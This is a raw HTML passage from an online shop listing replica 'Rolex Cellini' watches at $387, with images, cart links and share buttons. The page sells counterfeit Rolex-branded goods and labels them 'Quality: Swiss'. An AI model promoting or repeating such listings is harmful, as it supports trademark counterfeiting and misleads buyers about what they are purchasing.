            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-stainless-steel-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-100x100.jpg" title="Cellini-kz8psc32" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-1005-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-1005-100x100.jpg" title="Cellini-kz8psc32-1005" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-1006-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32-1006-100x100.jpg" title="Cellini-kz8psc32-1006" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-stainless-steel-case-black-leather-strap/">Rolex Cellini Black Dial Stainless Steel Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72728" data-quantity="1" data-product_id="72728" data-product_sku="SRL124" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-stainless-steel-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: Polished stainless steel case Back: Polished stainless steel snap-in back Bezel: Polished stainless steel bezel Crown: Polished stainless steel cutwork crown with Rolex logo Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved polished stainless steel hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-stainless-steel-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-stainless-steel-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-stainless-steel-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Stainless+Steel+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-stainless-steel-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-kz8psc32.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+Polished+stainless+steel+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+Polished+stainless+steel+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+Polished+stainless+steel+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Polished+stainless+steel+cutwork+crown+with+Rolex+logo%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+polished+stainless+steel+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72720 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss first instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-steel-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-steel-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-100x100.jpg" title="Cellini-qa8hnmxz" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-933-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-933-100x100.jpg" title="Cellini-qa8hnmxz-933" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-934-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz-934-100x100.jpg" title="Cellini-qa8hnmxz-934" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-steel-case-black-leather-strap/">Rolex Cellini Black Dial Steel Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72720" data-quantity="1" data-product_id="72720" data-product_sku="SRL116" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-steel-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: Polished stainless steel case Back: Polished stainless steel snap-in back Bezel: Polished stainless steel bezel Crown: Polished stainless steel cutwork crown with Rolex logo Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved polished stainless steel hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-steel-case-black-leather-strap%2F&t=Rolex+Cellini+Black+Dial+Steel+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-steel-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Black+Dial+Steel+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-steel-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Black+Dial+Steel+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-black-dial-steel-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-qa8hnmxz.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+Polished+stainless+steel+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+Polished+stainless+steel+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+Polished+stainless+steel+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Polished+stainless+steel+cutwork+crown+with+Rolex+logo%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+polished+stainless+steel+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72682 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-100x100.jpg" title="Cellini-0q1idn8h" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-595-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-595-100x100.jpg" title="Cellini-0q1idn8h-595" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-596-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h-596-100x100.jpg" title="Cellini-0q1idn8h-596" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/">Rolex Cellini Date Black Dial Rose Gold Markings Rose Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72682" data-quantity="1" data-product_id="72682" data-product_sku="SRL078" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: 18k rose-gold plated case Back: 18k rose-gold plated snap-in back Bezel: 18k rose-gold plated bezel Crown: Rolex logo carved 18k rose-gold plated cutwork crown Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved 18k rose-gold plated hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
                <a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&t=Rolex+Cellini+Date+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     facebook                </a>

                
                <a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;text=Rolex+Cellini+Date+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    Share on                     twitter                </a>

                
                <a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;title=Rolex+Cellini+Date+Black+Dial+Rose+Gold+Markings+Rose+Gold+Case+Black+Leather+Strap' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     google                </a>

                
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fcellini%2Frolex-cellini-date-black-dial-rose-gold-markings-rose-gold-case-black-leather-strap%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0q1idn8h.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Kinetic+%28Automatic%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EQuality%3C%2Fstrong%3E%3A+Swiss%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase%3C%2Fstrong%3E%3A+18k+rose-gold+plated+case%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBack%3C%2Fstrong%3E%3A+18k+rose-gold+plated+snap-in+back%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBezel%3C%2Fstrong%3E%3A+18k+rose-gold+plated+bezel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECrown%3C%2Fstrong%3E%3A+Rolex+logo+carved+18k+rose-gold+plated+cutwork+crown%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet%3C%2Fstrong%3E%3A+Rolex+and+logo+heat+embossed+black+crocodile+leather+strap+with+Rolex+logo+carved+18k+rose-gold+plated+hook-buckle+clasp%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBand+Type%3C%2Fstrong%3E%3A+Leather%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWatch+Clasp%3C%2Fstrong%3E%3A+Buckle%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGlass%3C%2Fstrong%3E%3A+Sapphire+Crystal%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EColor%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Men%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDiameter%3C%2Fstrong%3E%3A+48+x+38+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Length%3C%2Fstrong%3E%3A+210+x+20+mm%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Thickness%3C%2Fstrong%3E%3A+13+mm%3C%2Fli%3E%0A+++%3C%2Ftr%3E+%3C%2Ftbody%3E+%3C%2Ftable%3E%3C%2Fdiv%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    Share on                     pinterest                </a>

                
                <a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
                    Share on                     mail                </a>

                </div></div>

            </div>
        </div>
    </div>

</li>

				
					<li class="post-72663 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss  instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-100x100.jpg" title="Cellini-0tyxi7hh" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-436-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-436-100x100.jpg" title="Cellini-0tyxi7hh-436" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-437-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-0tyxi7hh-437-100x100.jpg" title="Cellini-0tyxi7hh-437" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap/">Rolex Cellini Date Black Dial Stainless Steel Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


        <div class="product-actions-wrapper">
            <div class="product-actions">
                <div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">

    <a rel="nofollow" href="/watches/swiss-models/?products-per-page=12&#038;add-to-cart=72663" data-quantity="1" data-product_id="72663" data-product_sku="SRL059" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-date-black-dial-stainless-steel-case-black-leather-strap/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>


<div class="product-description "><p>Brand: Rolex Movement: Kinetic (Automatic) Quality: Swiss Case: Polished stainless steel case Back: Polished stainless steel snap-in back Bezel: Polished stainless steel bezel Crown: Polished stainless steel cutwork crown with Rolex logo Bracelet: Rolex and logo heat embossed black crocodile leather strap with Rolex logo carved polished stainless steel hook-buckle clasp Band Type: Leather Watch&hellip;</p></div>
    <div class="clearfix product-other-action buttons_1" >
        

<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>

<div class="share-container"><h3>share on: </h3><div class="socials text ">
